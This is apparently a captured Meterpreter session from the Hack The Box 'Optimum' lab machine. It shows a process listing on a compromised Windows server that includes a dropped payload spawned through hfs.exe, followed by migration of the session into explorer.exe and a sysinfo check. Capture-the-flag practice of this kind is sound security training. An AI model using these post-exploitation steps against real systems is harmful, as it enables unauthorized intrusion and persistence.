 PID   PPID  Name                     Arch  Session  User            Path
---   ----  ----                     ----  -------  ----            ----
0     0     [System Process]
4     0     System
228   4     smss.exe
336   324   csrss.exe
380   480   spoolsv.exe
388   324   wininit.exe
396   380   csrss.exe
424   380   winlogon.exe
480   388   services.exe
488   388   lsass.exe
548   480   svchost.exe
580   480   svchost.exe
620   480   vmtoolsd.exe
664   424   dwm.exe
676   480   svchost.exe
704   480   svchost.exe
760   480   svchost.exe
776   480   svchost.exe
824   480   VGAuthService.exe
832   480   svchost.exe
948   548   WmiPrvSE.exe
964   480   svchost.exe
1036  480   ManagementAgentHost.exe
1092  2504  wscript.exe              x86   1        OPTIMUM\kostas  C:\Windows\SysWOW64\wscript.exe
1200  480   svchost.exe
1432  480   dllhost.exe
1604  480   msdtc.exe
1728  548   WmiPrvSE.exe
1808  1528  explorer.exe             x64   1        OPTIMUM\kostas  C:\Windows\explorer.exe
1812  1092  KjysJlIpKTJl.exe         x86   1        OPTIMUM\kostas  C:\Users\kostas\AppData\Local\Temp\rad83E30.tmp\KjysJlIpKTJl.exe
1988  704   taskhostex.exe           x64   1        OPTIMUM\kostas  C:\Windows\System32\taskhostex.exe
2476  1808  vmtoolsd.exe             x64   1        OPTIMUM\kostas  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2504  1808  hfs.exe                  x86   1        OPTIMUM\kostas  C:\Users\kostas\Desktop\hfs.exe
2856  2868  conhost.exe              x64   1        OPTIMUM\kostas  C:\Windows\System32\conhost.exe
2868  1812  cmd.exe                  x86   1        OPTIMUM\kostas  C:\Windows\SysWOW64\cmd.exe
meterpreter > migrate 1808
[*] Migrating from 1812 to 1808...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >